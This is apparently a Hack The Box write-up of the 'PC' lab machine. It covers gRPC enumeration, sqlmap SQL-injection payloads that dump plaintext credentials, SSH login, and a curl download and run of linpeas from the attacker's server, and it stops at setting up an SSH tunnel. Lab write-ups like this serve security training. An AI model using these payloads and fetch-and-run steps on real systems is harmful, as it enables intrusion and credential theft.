
PC
Hack The Box Machine Writeup
PC masterace
Summary
PC is wonderful entry level box that involves some basic enumeration and use of exploits. The first challenge is identifying the Grpc port running on 50051. Next is abusing an SQLI present in the Get Info method. From here user creds are dumped to SSH into the box.
The privilege escalation involves finding a vulnerable webserver running as root that is served locally on the host. googling this server revels an exploit request that can be made to the server to run unauthenticated code. From here the attacker must simply modify the request payload to spawn a reverse shell to get root.
.jpg)
Video
Video Walkthrough coming soon
User
Recon
Nmap
Start off with an Nmap scan.
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo nmap 10.10.11.214
[sudo] password for kali:
Starting Nmap 7.94 (
https://nmap.org
 ) at 2023-09-04 13:55 EDT
Nmap scan report for 10.10.11.214
Host is up (0.033s latency).
Not shown: 999 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
Nmap done: 1 IP address (1 host up) scanned in 7.09 seconds
This revealed nothing so I added -p- to scan all ports.
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo nmap 10.10.11.214 -p-
Starting Nmap 7.94 (
https://nmap.org
 ) at 2023-09-04 13:56 EDT
Nmap scan report for 10.10.11.214
Host is up (0.035s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
50051/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 112.86 seconds
Next I did a version and default script scan on the two ports.
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo nmap 10.10.11.214 -p 22,50051 -sV -sC
Starting Nmap 7.94 (
https://nmap.org
 ) at 2023-09-04 14:00 EDT
Nmap scan report for 10.10.11.214
Host is up (0.031s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 91:bf:44:ed:ea:1e:32:24:30:1f:53:2c:ea:71:e5:ef (RSA)
| 256 84:86:a6:e2:04:ab:df:f7:1d:45:6c:cf:39:58:09:de (ECDSA)
|_ 256 1a:a8:95:72:51:5e:8e:3c:f1:80:f5:42:fd:0a:28:1c (ED25519)
50051/tcp open unknown
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at
https://nmap.org/cgi-bin/submit.cgi?new-service
<...>
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at
https://nmap.org/submit/
Nmap done: 1 IP address (1 host up) scanned in 13.68 seconds
GRPC port
Next I tried to identify the unknown port. To do this I started with fingerprinting and banner grabbing with NC.
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -v 10.10.11.214 50051
10.10.11.214: inverse host lookup failed: Unknown host
(UNKNOWN) [10.10.11.214] 50051 (?) open
PRI * HTTP/2.0

SM

(gRPC / HTTP2 preface bytes)
Any commands entered ends the connection. Googling the port number shows it as the default for GRPC. HUXX has a great blogpost documenting this: HUXXIT - Notes on Pentesting GRPC
I installed the grpcui tool to interact with the service as detailed in the blog post: grpcui on GitHub
If you do not have GO you can install it with the following commands written by Rafe Hart and taken from Rafael Hart's blog
# First, install the package
sudo apt install -y golang
# Then add the following to your .bashrc
export GOROOT=/usr/lib/go
export GOPATH=$HOME/go
export PATH=$GOPATH/bin:$GOROOT/bin:$PATH
# Reload your .bashrc
source .bashrc
Then download and install grpcui using GO.
┌──(kali㉿kali)-[~/Desktop/HackTheBox/PC/]
└─$ go install github.com/fullstorydev/grpcui/cmd/grpcui@latest
go: downloading github.com/fullstorydev/grpcui v1.3.1
go: downloading github.com/fullstorydev/grpcurl v1.8.6
go: downloading google.golang.org/grpc v1.45.0-dev.0.20220218222403-011544f72939
go: downloading golang.org/x/crypto v0.0.0-20200622213623-75b288015ac9
go: downloading github.com/pkg/browser v0.0.0-20180916011732-0a3d74bf9ce4
go: downloading google.golang.org/protobuf v1.28.0
go: downloading golang.org/x/sys v0.0.0-20220406163625-3f8b81556e12
go: downloading golang.org/x/net v0.0.0-20200822124328-c89045814202
go: downloading github.com/envoyproxy/go-control-plane v0.9.10-0.20210907150352-cf90f659a021
We can then use the tool to create a web UI that we can use to interact with the services on the GRPC port.
┌──(kali㉿kali)-[~/Desktop/HackTheBox/PC/]
└─$ grpcui --plaintext 10.10.11.214:50051
gRPC Web UI available at
http://127.0.0.1:39949/
using this web ui we can see the service name is SimpleApp and we have 3 methods, LoginUser, RegisterUser, and getInfo. we can also create a user and log them in and will get back an ID and a cookie.

Methods on the GRPC port shown using grpcui web UI
.JPG)
Registering A user
"message": "Account created for user Krypto!"
.JPG)
Using the Login User method with the prior created account

Response from Login User method
Now we can can do a getinfo request with our ID.
"message": "Authorization Error.Missing 'token' header"
We need the token header, luckily we got one when we logged in our user. Send another info request but this add a token header to the metadata field leaving off the quotes and leading b.

Adding token header to the Request Info method, use the id of the logged in use
we get back the message
"message": "Will update soon."
SQL Injection
If we test the id field for SQLI, sending <id>' we get back:
Unknown (2)
Unexpected <class 'TypeError'>: bad argument type for built-in operation
This demonstrates that the field is likely vulnerable to an SQLI. if we capture the request in Burp and save it to a file we can use SQLmap to confirm. to do this right click on the request and “copy to file”, making sure to use valid data for the id field (without the ') so SQLmap can detect it.

Saving burp request to file to use with SQLmap
SQLmap
We can then run SQLmap with the -r flag to specify the file and --batch to select the default options when prompted.
┌──(kali㉿kali)-[~/Desktop]
└─$ sqlmap -r sql --batch
<...>
Parameter: JSON id ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: {"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiS3J5cHRvIiwiZXhwIjoxNjkzODY0MDQ5fQ.vll_lRW0DMt1Wukn2o0hKXxcQxiWlSTO4FLSAnG8GGU"}],"data":[{"id":"14 AND 3022=3022"}]}
Type: time-based blind
Title: SQLite > 2.0 AND time-based blind (heavy query)
Payload: {"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiS3J5cHRvIiwiZXhwIjoxNjkzODY0MDQ5fQ.vll_lRW0DMt1Wukn2o0hKXxcQxiWlSTO4FLSAnG8GGU"}],"data":[{"id":"14 AND 4733=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2))))"}]}
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: {"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiS3J5cHRvIiwiZXhwIjoxNjkzODY0MDQ5fQ.vll_lRW0DMt1Wukn2o0hKXxcQxiWlSTO4FLSAnG8GGU"}],"data":[{"id":"-2411 UNION ALL SELECT CHAR(113,98,118,112,113)||CHAR(101,99,80,90,70,100,104,70,80,117,114,100,72,119,66,122,117,117,114,90,83,113,66,70,77,122,103,75,111,82,72,88,90,98,118,109,120,104,117,110)||CHAR(113,106,113,122,113)-- UnlN"}]}
.png)
If you cant hear the bits are they even working?
Now that the ID field is confirmed to be vulnerable to SQL injection we can enumerate the database. we can skip to the tables since in SQLite there are not databases.
┌──(kali㉿kali)-[~/Desktop]
└─$ sqlmap -r sql --batch --tables
[2 tables]
+----------+
| accounts |
| messages |
+----------+
Accounts looks good. use -T to select the table and --dump to fetch everything from it.
┌──(kali㉿kali)-[~/Desktop]
└─$ sqlmap -r sql --batch -T accounts --dump
Table: accounts
[2 entries]
+------------------------+----------+
| password | username |
+------------------------+----------+
| admin | admin |
| HereIsYourPassWord1431 | sau |
+------------------------+----------+
Shell as Sau
Nice! there are creds for a sau user and what looks like a default admin. Lets try using them with SSH since that was open on the box.
┌──(kali㉿kali)-[~/Desktop]
└─$ ssh sau@10.10.11.214
The authenticity of host '10.10.11.214 (10.10.11.214)' can't be established.
ED25519 key fingerprint is SHA256:63yHg6metJY5dfzHxDVLi4Zpucku6SuRziVLenmSmZg.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.214' (ED25519) to the list of known hosts.
sau@10.10.11.214's password:
Last login: Mon Sep 4 15:47:34 2023 from 10.10.14.25
sau@pc:~$ id
uid=1001(sau) gid=1001(sau) groups=1001(sau)
We have a foothold! from here we can grab user.txt and start privilege escalation.
sau@pc:~$ cat user.txt
89da****************787fbde9
Root
Enumeration
The first thing we should check is sudo since we have user creds.
sau@pc:~$ sudo -l
[sudo] password for sau:
Sorry, user sau may not run sudo on localhost.
.png)
RIP
Next lets transfer over and run linpeas using a simple python server and curl.
┌──(kali㉿kali)-[~/tools]
└─$ python -m http.server 80
sau@pc:/tmp$ curl
http://10.10.14.52/linpeas.sh
 > linpeas.sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 816k 100 816k 0 0 2608k 0 --:--:-- --:--:-- --:--:-- 2608k
sau@pc:/tmp$ chmod +x linpeas.sh
sau@pc:/tmp$ ./linpeas.sh
With linpeas we can see 3 interesting ports 8000,9666 and 53 open locally that can not be reached from the outside:
╔══════════╣ Active Ports
╚
https://book.hacktricks.xyz/linux-hardening/privilege-escalation#open-ports
tcp 0 0 127.0.0.1:8000 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:9666 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
SSH tunnel
Lets set up an SHH tunnel and checkout these ports!
┌──(kali㉿kali)-[~/Desktop]
└─$ ssh -D 1080 sau@10.10.11.214
If you don't already have one, set up a foxy proxy for proxychains and then you can use the dynamic tunnel to reach the webpage.
